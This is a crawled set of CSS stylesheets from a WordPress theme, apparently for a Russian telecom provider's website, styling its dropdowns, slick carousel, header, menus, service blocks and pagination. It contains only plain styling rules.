div.fancy-select div.trigger.open:after{transform:rotate(-90deg);}
div.fancy-select ul.options{background:#fff;border:1px solid #ccc;border-radius:0 0 4px 4px;color:#8b8b8b;left:0;list-style:none;margin:0;max-height:200px;min-width:99.5%;moz-transition:opacity 300ms ease-out, top 300ms ease-out, visibility 300ms ease-out;ms-transition:opacity 300ms ease-out, top 300ms ease-out, visibility 300ms ease-out;opacity:0;o-transition:opacity 300ms ease-out, top 300ms ease-out, visibility 300ms ease-out;overflow:auto;position:absolute;top:30px;transition:opacity 300ms ease-out, top 300ms ease-out, visibility 300ms ease-out;visibility:hidden;webkit-transition:opacity 300ms ease-out, top 300ms ease-out, visibility 300ms ease-out;z-index:11099;}
div.fancy-select ul.options.open{moz-transition:opacity 300ms ease-out, top 300ms ease-out;ms-transition:opacity 300ms ease-out, top 300ms ease-out;opacity:1;o-transition:opacity 300ms ease-out, top 300ms ease-out;top:33px;transition:opacity 300ms ease-out, top 300ms ease-out;visibility:visible;webkit-transition:opacity 300ms ease-out, top 300ms ease-out;}
div.fancy-select ul.options.overflowing{bottom:34px !important;moz-transition:opacity 300ms ease-out, bottom 300ms ease-out, visibility 300ms ease-out;ms-transition:opacity 300ms ease-out, bottom 300ms ease-out, visibility 300ms ease-out;o-transition:opacity 300ms ease-out, bottom 300ms ease-out, visibility 300ms ease-out;top:auto;transition:opacity 300ms ease-out, bottom 300ms ease-out, visibility 300ms ease-out;webkit-transition:opacity 300ms ease-out, bottom 300ms ease-out, visibility 300ms ease-out;}
div.fancy-select ul.options.overflowing.open{bottom:50px;moz-transition:opacity 300ms ease-out, bottom 300ms ease-out;ms-transition:opacity 300ms ease-out, bottom 300ms ease-out;o-transition:opacity 300ms ease-out, bottom 300ms ease-out;top:auto;transition:opacity 300ms ease-out, bottom 300ms ease-out;webkit-transition:opacity 300ms ease-out, bottom 300ms ease-out;}
div.fancy-select ul.options li{cursor:pointer;moz-transition:all 150ms ease-out;ms-transition:all 150ms ease-out;o-transition:all 150ms ease-out;padding:5px 12px;transition:all 150ms ease-out;webkit-transition:all 150ms ease-out;white-space:nowrap;}
div.fancy-select ul.options li.selected{background:#f0f0f0;color:#ff6600 !important;}
div.fancy-select ul.options li:hover{color:#333;}

--- FILE ---
content_type: text/css
request_url: https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/slick.css?ver=6.4.7
body_size: 726
content:
.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;outline:0;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-dots{position:absolute;left:0;right:0;bottom:40px;font-size:0;text-align:center;width:100%}.slick-dots li{display:inline-block;width:12px;height:12px;border:2px solid #fff;border-radius:12px;margin:0 3px;cursor:pointer}.slick-dots li:hover:not(.slick-active){opacity:.7}.slick-dots .slick-active{background-color:#fff}.slick-dots button{background-color:transparent;padding:0;border:0}.slick-next,.slick-prev{position:absolute;top:50%;width:30px;height:30px;margin-top:-15px;font-size:0;line-height:0;border:0;padding:0;background-color:transparent;outline:0;cursor:pointer}.slick-next:hover,.slick-prev:hover{opacity:.7}.slick-next:focus,.slick-prev:focus{outline:0}.slick-next:before,.slick-prev:before{font-size:70px;color:#bac6cc;display:block;font-family:FontAwesome}.slick-prev{left:-35px}@media (min-width:1024px){.slick-prev{left:-53px}}.slick-prev:before{content:'\f104'}.slick-next{right:-35px}@media (min-width:1024px){.slick-next{right:-53px}}.slick-next:before{content:'\f105'}
/*# sourceMappingURL=../../maps/plugins/slick.css.map */


--- FILE ---
content_type: text/css
request_url: https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/main.css?ver=6.4.7
body_size: 12186
content:
body {font-family: 'Roboto', sans-serif; line-height:30px; font-size:16px; color:#37474f}
ol, ul, dl {margin:0;}
.container {max-width:1170px; width:100%; padding-left:0 !important; padding-right:0 !important;}

.btn, input[type="submit"] {font-family: 'Roboto', sans-serif; font-weight:bold; outline:none !important;}
.btn2017 {font-family: 'Roboto', sans-serif; font-weight:bold;}
.btn:focus, .btn.focus {box-shadow:none;}
.right_text {text-align:right;}
.center_text {text-align:center;}
.clearfix {display:block; float:none; clear:both;}
.section_title {
	font-weight: 400;
    font-family: 'Roboto', sans-serif;
    font-size: 32px;
    line-height: 36px;
    margin-bottom: 30px;
    overflow: hidden;
    text-align: center;
    text-transform: uppercase;
}
.page-content {margin:25px 0; color: #333; font: 16px 'Roboto', sans-serif;}
.page-content p {line-height:185%; margin:10px 0;}
.page-content li {line-height:185%;}
.title5 {font-family: 'Roboto', sans-serif; font-weight:300;}
.btn, input[type="submit"] {letter-spacing:0;}

.container strong {font-family: 'Roboto', sans-serif; font-weight: bold;}

/* Fixed header */
.fix-header {position:fixed; z-index:200; top:0; left:0; right:0; border-top: 3px solid rgba(0, 160, 227, 1); background:#fff; box-shadow: 0 3px 6px 0 rgba(0,0,0,.1); display:none;}
.fix-header .row.align-items-center {margin-top:-2px;margin-bottom:-2px;}
.fix-header .container .search-form_wrapper {padding:15px 0;}
.fix-header .search-form {position:relative;}
.fix-header .search-form input {display:inline-block;}
.fix-header .search-form input[type="text"] {border-radius: 4px 0 0 4px !important; height: 35px; padding: 0 15px; width:95%}
.fix-header .search-form input[type="submit"] {
    height: 35px;
    line-height: 35px;
	border-radius: 0 4px 4px 0;
	width:auto;
	padding:0 15px;
	margin:0 0 0 -6px;
	position:absolute; top:0; right:0;
}
.fix-header .search-form_wrapper .result_search {width:100%;}
.fix-header .toogle_menu_wrapper {position:absolute; width:230px; background: #f0f0f0;}
.fix-header .toogle_menu_wrapper .menu-header>ul#menu-top-menu-1 {box-shadow: 2px 2px 3px 0 rgba(0,0,0,.3); list-style: none; display:none;}
.fix-header .toogle_menu_wrapper .menu-header>ul>li>ul {left: 230px; top: 0; position: absolute; border-left: 1px solid rgba(0, 160, 227, 1);
    box-shadow: 2px 2px 10px 0 rgba(0,0,0,.1);
    font-size: 16px;
    list-style: none; background: #f0f0f0;}
.fix-header .toogle_menu_wrapper .menu-header>ul>li {padding:0 15px; line-height:115%;}
.fix-header .toogle_menu_wrapper .menu-header>ul>li>a {
    font-size: 16px;
    cursor: pointer;
    font-family: 'Roboto', sans-serif; font-weight:400;
    text-transform: none;
    padding: 12px 0;
    border-bottom: 1px solid #cccccc;
	display:block;
	text-decoration:none;
}
.fix-header .toogle_menu_wrapper .menu-header>ul>li.menu-item-has-children>a, .fix-header .toogle_menu_wrapper .menu-header>ul>li.menu-item-has-children {position:relative;}
.fix-header .toogle_menu_wrapper .menu-header>ul>li.menu-item-has-children>a:after {
	display: block;
    content: '›';
	position:absolute;
	right:5px;
	top:50%;
	width:20px; height:20px;
	margin-top:-11px;
	font-size:1.5em;
	text-align:center;
}
.fix-header .toogle_menu_wrapper .menu-header>ul>li:last-child>a, .fix-header .toogle_menu_wrapper .menu-header>ul>li>ul>li:last-child>a {border:none;}
.fix-header .toogle_menu_wrapper .menu-header>ul>li>a:hover, .fix-header .toogle_menu_wrapper .menu-header>ul>li.menu-item-has-children>a:hover:after, .fix-header .toogle_menu_wrapper .menu-header .current-menu-item>a, .fix-header .toogle_menu_wrapper .menu-header>ul>li>ul>li>a:hover {color:rgb(0, 160, 227)}
.fix-header .toogle_menu_wrapper .menu-header>ul>li>ul>li>a {
	border-bottom: 1px solid #cccccc;
    color: #333;
    display: block;
    margin: 0 16px;
    min-width: 190px;
    padding: 11px 0 13px;
	text-decoration:none;
}
.fix-header .toogle_menu_wrapper .menu-header>ul>li.menu-item-has-children>ul {display:none;}
.fix-header .toogle_menu_wrapper .menu-header>ul>li:hover.menu-item-has-children>ul {display:block;}
.fix-header .mob-nav-btn {padding: 21px 20px 20px 30px; max-width:150px; text-align:center; line-height:105%;}
.fix-header .mob-nav-btn:before {left: 40px;}

/* Header style */
header {background:#fff;}
header>.container {z-index:120; background:#fff;}
header>.container>.row {padding:26px 0;}
header>.container>.row .btn.popbutton {margin-right:0;}
header .col-xl-2.right_text {padding-right:0;}
header .logo_slogan {
	display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
	-ms-flex-align: center !important;
    align-items: center !important;
}
header .logo_slogan>div:first-child {width:35%;}
header .logo_slogan>div:last-child {width:50%;margin-left:15%; line-height:115%;}
header .logo_slogan img {max-width:90%; height:auto; margin-top:-15px;}
.link-phone, .link-email {font-family: 'Roboto', sans-serif; font-size:16px; line-height:115%;}
.social_wrapper {border-bottom: 1px solid #e5e5e5;}
.social {margin:4px 0;}
.social a {
    background: url(../images/one_sprite.png) no-repeat;
    display: inline-block;
    height: 24px;
    margin-left: 16px;
    vertical-align: top;
    width: 24px;
	border-radius:50%;
}
.social a.soc1:hover{background-position:0 -122px !important;}
.social a.soc2:hover{background-position:-26px -122px !important;}
.social a.soc3:hover{background-position:-52px -122px !important;}
.social a.soc4:hover{background-position:-78px -122px !important;}
.social a.soc5:hover{background-position:-104px -122px !important;}
.social a.soc6:hover{background-position:-130px -122px !important;}
.link-phone:before {top:-3px;}

/* Menu style */
#menu-top-menu, #menu-top-menu-1, #menu-top-menu-2 {display:block; width:100%;}
nav, nav ul#menu-top-menu>li ul>li, nav, nav ul#menu-top-menu-1>li ul>li, nav ul#menu-top-menu-2>li ul>li {position:relative;}
nav ul#menu-top-menu>li, nav ul#menu-top-menu-1>li, nav ul#menu-top-menu-2>li {
    display: inline-block;
    padding: 0 25px;
    position: relative;
    vertical-align: top;
}
nav ul#menu-top-menu>li:first-child, nav ul#menu-top-menu-1>li:first-child, nav ul#menu-top-menu-2>li:first-child {
    display: inline-block;
    padding: 0 25px 0 0;
    position: relative;
    vertical-align: top;
}
nav ul#menu-top-menu>li>a, nav ul#menu-top-menu-1>li>a, nav ul#menu-top-menu-2>li>a {
    color: #000;
    cursor: pointer;
    display: block;
    font-family: 'Roboto', sans-serif; font-weight:bold;
    padding: 25px 0;
    position: relative;
    text-decoration: none;
    text-transform: uppercase;
    transition: .4s;
}
nav ul#menu-top-menu>li ul li a, nav ul#menu-top-menu-1>li ul li a, nav ul#menu-top-menu-2>li ul li a {
	border-bottom: 1px solid #cccccc;
    color: #333;
    display: block;
    margin: 0 16px;
    min-width: 190px;
    padding: 11px 0 13px;
	text-decoration:none;
}
nav ul#menu-top-menu>li>a:hover, nav ul#menu-top-menu-1>li>a:hover, nav ul#menu-top-menu-2>li>a:hover{color:rgba(0, 160, 227, 1);}
nav ul#menu-top-menu>li>a.active, nav ul#menu-top-menu>li.current-menu-item>a, nav ul#menu-top-menu>li ul li a:hover{color:rgba(0, 160, 227, 1);}
nav ul#menu-top-menu>li>a.active:before, nav ul#menu-top-menu>li.current-menu-item>a:before{opacity:1;}
nav ul#menu-top-menu>li>a:before{background:rgba(0, 160, 227, 1);content:"";height:1px;left:-7.5%;opacity:0;position:absolute;top:-1px;transition:.4s;width:115%;}
nav ul#menu-top-menu>li>a:hover:before, nav ul#menu-top-menu-1>li>a:hover:before{opacity:1;}

nav ul#menu-top-menu-1>li>a.active, nav ul#menu-top-menu-1>li.current-menu-item>a, nav ul#menu-top-menu-1>li ul li a:hover{color:rgba(0, 160, 227, 1);}
nav ul#menu-top-menu-2>li>a.active, nav ul#menu-top-menu-2>li.current-menu-item>a, nav ul#menu-top-menu-2>li ul li a:hover{color:rgba(0, 160, 227, 1);}
nav ul#menu-top-menu-1>li>a.active:before, nav ul#menu-top-menu-1>li.current-menu-item>a:before{opacity:1;}

nav ul>li:hover>ul.sub-menu{display:block;}
nav .sub-menu {
	border-left: 1px solid rgba(0, 160, 227, 1);
    box-shadow: 2px 2px 10px 0 rgba(0,0,0,.1);
    font-size: 16px;
    list-style: none;
    z-index: 100;
	background: #f0f0f0;
    display: none;
    left: 0;
    position: absolute;
    top: 70px;
}

/* Search form */
.btn-search {margin:0; border-radius:50%;}
.header .lvl3.open {opacity:1;}
.lvl2>div>div:last-child {margin-left: auto;}
.header .lvl3 input[type="submit"] {font-family: 'Roboto', sans-serif; font-weight:bold; margin-left:-6px; height:35px; line-height:35px;}
.header .lvl3.active {bottom: -65px;}
.title-search {position:relative;}
.result_search {position:absolute; top:36px; left:0; display:block; width: 80%; border: 1px solid #cccccc; border-radius: 4px; background:#fff; display:none; list-style-type:none; overflow:hidden; max-height:300px;}
.result_search li {list-style-type:none; display:block;}
.result_search li a {display:block; padding:7px 15px; text-decoration:none;}
.result_search li a:hover {background:rgba(0, 160, 227, .2);}

/* Main slider */
.carousel-item {min-height:425px; background-size:113% !important; background-position:center 0px!important;}
#main_slider {position:relative;}
#main_slider .in-row {z-index:110; position:relative;}
#main_slider a {text-decoration:none;}
#main_slider .container {padding:67px 0; z-index:90; position:relative;}
#main_slider .title2 { margin: 17px 0 23px; font-family: 'Roboto', sans-serif; font-weight:bold; font-size:50px; line-height:50px;}
.btn2 {font-family: 'Roboto', sans-serif; font-weight:bold;}
#main_slider .btn {
	margin-right: 14px;
    height: 48px;
    line-height: 48px;
}
#main_slider p {
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 35px;
    max-width: 530px;
}
#main_slider .carousel-inner .container>* {
    margin-left: 24px;
}
.carousel-item a.main_link {position:absolute; top:0; left:0; display:block; height:100%; width:100%; z-index:100;}
.carousel-control-prev, .carousel-control-next {display:block!important; position:absolute; top:50%; width:40px; height:40px; opacity:1; border: 1px solid #333; font-size:0;  z-index:120;}
.carousel-control-prev {left:50px;}
.carousel-control-next {right:50px;}
.carousel-control-next .carousel-control-next-icon {
	background: url(../images/one_sprite.png) no-repeat -248px 0;
    content: "";
    height: 17px;
    left: 13px;
    position: absolute;
    top: 12px;
    width: 12px;
}
.carousel-control-prev .carousel-control-prev-icon {
	background: url(../images/one_sprite.png) no-repeat -235px 0;
    content: "";
    height: 17px;
    left: 13px;
    position: absolute;
    top: 12px;
    width: 12px;
}
.carousel-control-prev:hover, .carousel-control-next:hover {background:#fff;border-color:rgba(0, 160, 227, 1);}
.carousel-control-prev:hover span {background-position:-262px 0!important;}
.carousel-control-next:hover span {background-position:-275px 0!important;}
.slide { padding: 0; }


/* Modal style */
.close {position:absolute; right:5px; top:0; outline:none!important; font-size:2em; font-family: 'Robots', sans-serif; font-weight:200;}
.modal-content {border-radius:0; padding: 40px 60px;}
.modal-dialog .title3 {font-family: 'Roboto', sans-serif; font-weight:600; text-align:center; line-height:150%;}
.modal-dialog .title3:after {
    background: rgba(0, 160, 227, 1);
}
.modal {
  text-align: center;
}
@media screen and (min-width: 768px) { 
  .modal:before {
    display: inline-block;
    vertical-align: middle;
    content: " ";
    height: 100%;
  }
}
.modal-dialog {
  display: inline-block;
  text-align: left;
  vertical-align: middle;
}
.modal-dialog .nf-after-form-content .nf-form-errors {text-align:center; font-size:12px;}
.modal-body {padding:0 !important;}

/* Advantages */
.advantages {padding-bottom:45px;}
.advantage_item>div {display:inline-block; vertical-align:middle;}
.advantage_item>div:first-child {width:48px;}
.advantage_item>div:first-child img {width:100%;}
.advantage_item>div:last-child {width:calc(100% - 60px); padding-left:5%; box-sizing:border-box;}

/* Services */
section.services {background:#fafafa; z-index:110;}
section.services .services_item>div.services_item_style_1 {background:#fff; padding:35px 25px 25px; margin-top:-10px; box-shadow: 1px 1px 50px rgba(0,0,0,.2); border-top:3px solid rgba(0, 160, 227, .7); text-align:center; min-height:275px; transition:.3s;}
section.services .services_item>div.services_item_style_1:hover {border-top:3px solid rgba(0, 160, 227, 1); box-shadow: 1px 1px 50px rgba(0,0,0,.3); transition:.3s;}
section.services .services_item>div.services_item_style_1 .services_item_heading {font-family: 'Roboto', sans-serif; font-weight: bold; text-transform:uppercase; color:rgba(0, 160, 227); font-size:1.2em;}
section.services .services_item>div.services_item_style_1 .services_item_desc {padding:25px 0; line-height:30px; min-height:146px;}
section.services .services_item>div.services_item_style_1 .btn {margin-top:10px; font-weight:600;}
section.services .services_item>div.services_item_style_1 .btn, section.services .services_item>div.services_item_style_2 .btn {margin:10px 0 0 0;}
section.services .services_item>div.services_item_style_2 {padding:40px 25px; margin:25px 0;}
section.services .services_item>div.services_item_style_2 .services_item_heading, section.services .services_form span, article .services_form span {font-family: 'Roboto', sans-serif; font-weight: bold; text-transform:uppercase; font-size:1.2em;}
section.services .services_item>div.services_item_style_2 .services_item_desc {padding:15px 0; line-height:30px;}
section.services .services_item>div.services_item_style_2 a {font-family: 'Roboto', sans-serif; text-decoration:none; position:relative; display:inline-block; color:rgba(0, 160, 227, 1);}
section.services .services_item>div.services_item_style_2 a:hover {color:rgba(0, 160, 227, 1);}
section.services .services_item>div.services_item_style_2 a:after {content:''; display:block; width:0%; height:1px; background:rgba(0, 160, 227, .9); margin:0 auto; transition:all .3s;}
section.services .services_item>div.services_item_style_2 a:hover:after {width:100%; height:1px; transition:all .3s;}
section.services .services_form, article .services_form {background:rgba(255,255,255,1); padding:35px 25px 35px; box-shadow: 0 0 25px rgba(255,255,255,1); z-index:120; /* border-top:3px solid rgba(0, 160, 227, 1); */}
section.services .services_form .row, article .services_form .row {padding:0 20px;}
section.services .services_form span, article .services_form span {font-size:1.5em;}
section.services .services_form p, article .services_form p {margin:15px 0 0;}
article .services_form {background:#f9f9f9; margin:25px 0;}

/* Advantages count */
section.advantages_count {/* background: #f9f9f9; */ padding:55px 0; box-shadow:0 0 25px rgba(0,0,0,.1); z-index:100;}
.container section.advantages_count {box-shadow:none; padding:25px 0; margin:15px 0;}
.advantages_count_item {margin:45px 0;}
.advantages_count_item>span {display:inline-block; vertical-align:middle; width:auto;}
.advantages_count_style_1 .advantages_count_item {text-align:right;}
.advantages_count_item .advantages_count_item__img>span {display:block; border-radius:50%; padding:10px; height:65px; width:65px; position:relative; z-index:2; box-shadow:inset 0 0 50px rgba(0,0,0,.2);}
.advantages_count_item__img>span img {width:100%; height:auto; position:relative; z-index:3;}
.advantages_count_item .advantages_count_item__img>span:after {display:block; content:''; width:75px; height:75px; background-color:inherit; position:absolute; left:-5px; top:-5px; opacity:.6; z-index:1; border-radius:50%;}
.advantages_count_item__info {font-size:1.2em;}
.advantages_count_style_1 .advantages_count_item__info {margin-right:20px; max-width:75%;}
.advantages_count_style_2 .advantages_count_item__info {margin-left:20px; max-width:75%;}
.advantages_count_item__info>span:first-child {font-family: 'Roboto', sans-serif; font-weight:550; display:block;}
.advantages_count_item__info>span:nth-child(2) {opacity:.7; display:block; margin-top:5px; font-size:.8em; font-family: 'Roboto', sans-serif;}
.advantages_count_item:hover .advantages_count_item__img>span {box-shadow:inset 0 0 15px rgba(0,0,0,.6);}
.advantages_count__logo {text-align:center;}
.advantages_count__logo img {width:70%;}

/* Services tabs */
.services_tabs {padding:35px 0; background:rgba(0,0,0,.01)}
.nav-pills .nav-link {border-radius:0; position:relative; text-decoration:none; color: #333;}
.nav-pills .nav-link img {opacity:.8; transition:opacity .3s;}
.nav-pills .nav-link.active img, .nav-pills .nav-link:hover img {opacity:1; transition:opacity .3s;}
.nav-pills .nav-link:after {display:block; content: ""; position: absolute; width:2000px; right:0; top:0; height:100%; z-index: -1; border-bottom:1px solid rgba(0, 160, 227, .2)}
.nav-pills .nav-link:first-child:after {border-top:1px solid rgba(0, 160, 227, .2)}
.nav-pills .nav-link.active, .nav-pills .show > .nav-link {/* background:rgba(0, 160, 227, 1); */ background:none;}
.nav-pills .nav-link.active:after, .nav-pills .show > .nav-link:after {background:rgba(0, 160, 227, 1); border-bottom:1px solid rgba(0, 160, 227, 1)}
.nav-pills .nav-link.active:before, .nav-pills .show > .nav-link:before {content:''; display:block; position:absolute; right:-30px; top:50%; margin-top:-20px; border: 20px solid transparent; border-left: 20px solid rgba(0, 160, 227, 1); z-index:-2;}
.nav-pills .nav-link>span {display:inline-block; vertical-align:middle; font-family: 'Roboto', sans-serif; text-transform:uppercase; font-weight:500; opacity:.8;}
.nav-pills .nav-link>span:first-child {margin-right:15px;}
.nav-pills .nav-link>span>span {display:block; text-transform:none; font-weight:600; opacity:.6; transition:opacity .3s;}
.nav-pills .nav-link.active>span, .nav-pills .nav-link.active>span>span, .nav-pills .nav-link:hover>span, .nav-pills .nav-link:hover>span>span {opacity:1; transition:opacity .3s;}
.tab-pane h4 {font-family: 'Roboto', sans-serif; font-weight:400; font-size:2em; padding:10px 0;}
.tab-pane .btn {height:48px; line-height:48px;}
.tab-pane .buttons {margin-top:25px;}
.tab-pane .buttons a {margin-right:12px;}
.services_tabs .carousel-control-prev, .services_tabs .carousel-control-next {display:none !important;}

/* Product list at the home page */
section.categories {padding:85px 0 55px; box-shadow: 0 0 25px rgba(0,0,0,.1); position:relative; z-index:120;}
section.categories:after {display:block; background:#fff; width:100%; height:25px; content:''; position:absolute; bottom:-25px;}
section.categories .section_title {margin-bottom:45px;}
.product_cats .owl-nav {display:none;}
.product_cats .catalogue-item {text-align:center;}
section.categories .product_cats .catalogue-item .catalog-item-child-title {margin-bottom:0;}
ul.products {text-align:center!important; min-height:unset !important;}
.columns-2 ul.products li.product {margin:0; width: 45% !important; float:none!important; display:inline-block!important;}
.product-category>a {text-decoration:none; color: #000; padding: 18px 2.2%; display:block; transition:.3s;}
.product-category>a>span {display:inline-block; vertical-align:middle;}
.product-category>a>span:first-child {width: 28.5%; margin-right: 4%;}
.product-category>a>span:first-child img {width: 100%; height:auto;}
.product-category>a>span:last-child {width: 66%; text-align:left;}
.product-category>a>span:last-child h5 {font-family: 'Roboto', sans-serif; font-weight:600;}
.product-category>a>span:last-child p {font: 16px 'Roboto', sans-serif;}
.product-category>a:hover {box-shadow: 1px 1px 15px rgba(0,0,0,.2); transition:.3s;}

/* About company */
.about_company {background: #f9f9f9; padding:80px 0 40px; z-index:-1;}
.about_company .section_title {display:inline-block; width:auto; margin-left:auto; margin-right:auto; text-transform: none;}

/* Last post at main page */
.news_and_action {padding-left:5%;}
.last_post_item {color: #37474f; text-decoration:none; margin-bottom:15px;}
.last_post_item div img {width:100%; height:auto; border-radius:50%; border:2px solid transparent; transition:.3s;}
.last_post_item div span {display:block; margin-bottom:15px; transition:.3s;}
.last_post_item p {font-weight:400; font-family: 'Roboto', sans-serif; font-size:14px;}
.last_post_item:hover div img {border:2px solid rgba(0, 160, 227, 1); transition:.3s;}
.last_post_item:hover div span {color:rgba(0, 160, 227, 1); transition:.3s;}
.news_and_action_more {text-align:center; display:block;}

/* Partners */
section.sliders-partners {padding:25px 0;}
.slider-partners_item {opacity:.3; max-width:380px; padding:25px; width:100%;}
.slider-partners_item.slick-active.slick-center, .slider-partners_item.slick-current.slick-center {opacity:1;}
.partners_img {padding:15px 0;}
.partners_title {font-family: 'Roboto', sans-serif; font-weight:550; text-transform:uppercase; font-size:1.2em; margin-bottom:10px;}
.partners_img img {width:auto; height:60px;}
.slick-track {margin:0 auto;}
.slider-partners-nav_item {text-align:center; padding:0 25px}
.slider-partners-nav_item img {height:40px; width:auto !important; margin:15px auto;}
.slider-partners-nav .slick-slide {opacity:.3;}
.slider-partners-nav .slick-slide.slick-current {opacity:1;}
.partners_desc {opacity:.7; line-height:150%; font-weight:400;}
.partners_link {margin-top:10px;}
.partners_link a {color:rgba(0, 160, 227, 1); text-decoration:none; display:inline-block;}
.partners_link a:after {content:''; display:block; width:0%; height:1px; background:rgba(0, 160, 227, .9); margin:0 auto; transition:all .3s;}
.partners_link a:hover:after {width:100%; height:1px; transition:all .3s;}
.slider-partners-nav {margin-top:15px;}

/* Map block */
section.map #map {height:350px; width:110%;}
section.map .block .title5 {font-family: 'Roboto', sans-serif; font-weight:600;}
section.map .block {box-sizing: unset; top:40px;}
.map-view {line-height:105%;}

/* Footer */
.footer {margin:0; box-shadow:none;}
.footer .lvl2>div>div:last-child {margin-left: unset;}
footer>.container>.row {padding:26px 0;}
footer .social span, footer .social {vertical-align:middle; line-height:115%;}
.logo_footer img {max-width:50%; height:auto; margin-top:-15px;}

/* Breadcrumbs */
.breadcrumbs {margin:15px 0 0; font-size:.8em;}
.breadcrumbs a {margin:0; font-weight:400;}
.kb_title {font-weight:400; color:#000;}
.kb_sep {margin:0 4px 0 8px;}

/* Post style */
h1.post_title {
    font-family: 'Roboto', sans-serif;
	font-weight:600;
    font-size: 32px;
    line-height: 36px;
    margin: 30px 0;
    overflow: hidden;
    text-align: center;
    text-transform: uppercase;
}

/* Simple cat */
h1.cat_title {
	font-family: 'Roboto', sans-serif;
	font-weight:300;
    font-size: 32px;
    line-height: 36px;
    margin: 30px 0;
    overflow: hidden;
    text-align: center;
    /*text-transform: uppercase;*/
}
h1.cat_title span {position:relative; display:inline-block; width:auto; margin:0 auto;}
h1.cat_title span:before, h1.cat_title span:after {
	background: #ccc;
    content: "";
    height: 1px;
    position: absolute;
    top: 24px;
    width: 1000px;
}
h1.cat_title span:before {left: -1020px;}
h1.cat_title span:after {right: -1020px;}
section .simple_post_item {padding:15px 0; position:relative;}
section .simple_post_item:after {position:absolute; content:''; display:block; background:#edeaea; height:1px; width:85%; bottom:0; right:0;}
.simple_post_item a {color: #333; text-decoration:none;}
.simple_post_item .simple_post_item_img {text-align:center;}
.simple_post_item .simple_post_item_img img {width:100%; height:auto; border-radius:50%; border:2px solid transparent; transition:.3s;}
.simple_post_item .simple_post_item_info span {text-transform:uppercase; font-weight: bold; display:block; margin:30px 0 15px;}
.simple_post_item .simple_post_item_info .more_link {color: #999; font-size:.9em;}
.simple_post_item:hover .simple_post_item_img img {border:2px solid rgba(0, 160, 227, 1); box-shadow:inset 0 0 5px rgba(0,0,0,.5); transition:.3s;}
.simple_post_item:hover .simple_post_item_info span a, .simple_post_item:hover .simple_post_item_info .more_link {color:rgba(0, 160, 227, 1);}
section .simple_post_item:last-child:after {display:none;}
.simple_post_item span a:hover {text-decoration:underline;}
.simple_post_item .more_link:hover {text-decoration:underline;}

/* Pagination */
.pagination {margin:35px 0 45px;}
.nav-links {margin:0 auto;}
.pagination span.current {
	display:inline-block;
    background: rgba(0, 160, 227, 1);
    border-color: rgba(0, 160, 227, 1);
    color: #37474f;
	height: 28px;
	width: 28px;
    line-height: 30px;
	border-radius: 3px;
	margin: 0 3px;
}
.pagination a.prev, .pagination a.next {line-height:24px;}
.woocommerce-pagination .page-numbers {text-align:center; padding-top:50px;}
.woocommerce-pagination .page-numbers li {vertical-align:middle; margin:0 3px!important; display:inline-block;}
.woocommerce-pagination .page-numbers li a:hover {border-color: rgba(0, 160, 227, 1);}
.woocommerce-pagination .page-numbers li a {
	border: 1px solid #ccc;
    border-radius: 3px;
    color: #666;
    display: block;
    height: 28px;
    line-height: 25px;
    position: relative;
    text-decoration: none;
    width: 28px;
	padding:0 !important;
	text-align:center;
}
.woocommerce-pagination .page-numbers li span {
	display: block;
    background: rgba(0, 160, 227, 1);
    border-color: rgba(0, 160, 227, 1);
    height: 28px;
    width: 28px;
    line-height: 25px;
    border-radius: 3px;
	padding:0 !important;
	text-align:center;
	color:#fff!important;
}

/* Content */
.single-content ul {margin:15px 0;}
.single-content ul li {line-height:200%;}
.single-content ul li ul {padding-left:25px; margin:0;}
.shortcode_unlim_inet {
	background: #f9f9f9;
    margin: 25px 0;
	padding-top:35px;
	padding-bottom:35px;
	box-sizing:border-box;
}
.shortcode_unlim_inet {text-align:center;}
.shortcode_unlim_inet span {font-size: 2.5em; font-weight: bold; text-transform: none; padding-bottom:25px;}
.shortcode_unlim_inet p {padding:25px 0; margin:0 !important; font-size:1.3em; font-weight: 300;}
.shortcode_unlim_inet a {
	height: 48px;
    line-height: 48px;
	width:auto;
	padding:0 15px;
	margin:0 10px;
}
.shortcode_unlim_inet a:nth-child(odd) {background:#00a0e3; border:1px solid #428bca;}
.shortcode_unlim_inet a:nth-child(odd):hover {color:#00a0e3; background:#fff;}

/* Tile posts */
.cat_sort {padding-bottom:25px;}
.tile_posts {margin:0; justify-content:space-around; align-items:space-around;}
.tile_posts .tile_posts_item .btn {margin:0;}
.tile_posts .tile_posts_item .tile_posts_item_more {display:none;}
.tile_posts .tile_posts_item {border: 1px solid #ccc; border-radius: 4px; padding:0 0 20px; text-align:center; margin-bottom: 30px; overflow:hidden;}
.tile_posts .tile_posts_item:hover {border-color:rgb(0, 160, 227);}
.tile_posts .tile_posts_item a.tile_posts_item_title {font-size: 18px; text-decoration: none; font-weight: bolder; text-transform: uppercase;}
.tile_posts .tile_posts_item a.tile_posts_item_title:hover {color:rgb(0, 160, 227)}
.tile_posts .tile_posts_item .tile_posts_item_img {margin-bottom:15px;}
.tile_posts.style1 .tile_posts_item .tile_posts_item_img {box-sizing: initial;}
.tile_posts .tile_posts_item .tile_posts_item_info {padding:0 15px;}
.tile_posts .tile_posts_item .tile_posts_item_desc {margin:15px 0;}
.tile_posts .tile_posts_item .tile_posts_item_img img {width:100%; height:auto; box-sizing: initial;}
.category-21 .tile_posts .tile_posts_item .tile_posts_item_img img, .category-20 .tile_posts .tile_posts_item .tile_posts_item_img img  {max-width:128px!important; height:auto!important; margin-top:15px; border-radius:50%;}
